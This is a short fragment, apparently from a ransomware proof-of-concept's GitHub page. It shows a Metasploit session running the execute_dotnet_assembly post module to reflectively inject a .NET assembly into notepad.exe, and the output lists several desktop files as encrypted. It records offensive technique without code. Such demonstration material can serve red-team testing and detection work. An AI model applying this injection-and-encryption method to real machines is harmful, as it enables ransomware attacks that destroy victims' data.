 msf6 post(windows/manage/execute_dotnet_assembly) > run
[*] Running module against DESKTOP-DGCF85I
[*] Launching notepad.exe to host CLR...
[+] Process 8556 launched.
[*] Reflectively injecting the Host DLL into 8556..
[*] Injecting Host into 8556...
[*] Host injected. Copy assembly into 8556...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+] Encrypted: C:\Users\PovlTekstTV\Desktop\Povlsomware-2.0.0.4.zip
[+] Encrypted: C:\Users\PovlTekstTV\Desktop\Povlsomware-2.0.0.4\Povlsomware-2.0.0.4\img\execute-assembly.PNG
[+] Encrypted: C:\Users\PovlTekstTV\Desktop\Povlsomware-2.0.0.4\Povlsomware-2.0.0.4\img\first.png
[+] Encrypted: C:\Users\PovlTekstTV\Desktop\Povlsomware-2.0.0.4\Povlsomware-2.0.0.4\img\output.PNG
[+] Encrypted: C:\Users\PovlTekstTV\Desktop\Povlsomware-2.0.0.4\Povlsomware-2.0.0.4\Povlsomware\lock.png
[*] End output.
[+] Execution finished.